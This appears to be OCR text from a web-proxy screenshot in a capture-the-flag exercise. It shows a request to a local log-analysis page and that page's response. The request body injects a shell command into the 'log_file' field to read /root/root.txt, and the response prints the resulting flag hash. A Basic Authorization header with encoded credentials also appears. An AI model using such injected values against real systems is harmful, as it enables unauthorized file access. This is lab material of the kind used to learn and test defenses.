 Send
Cancel
< ▼
> ▼
Ta
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
11 Origin: http://localhost:48763
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:48763/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=/root/root.txt;ffuf&analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 f920efee881f3a87b39e69d02d1352dc
109 <p class='error'>
Suspicious traffic patterns detected in
/root/root.txt;ffuf:
</p>
<pre>
f920efee881f3a87b39e69d02d1352dc
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search
0 highlights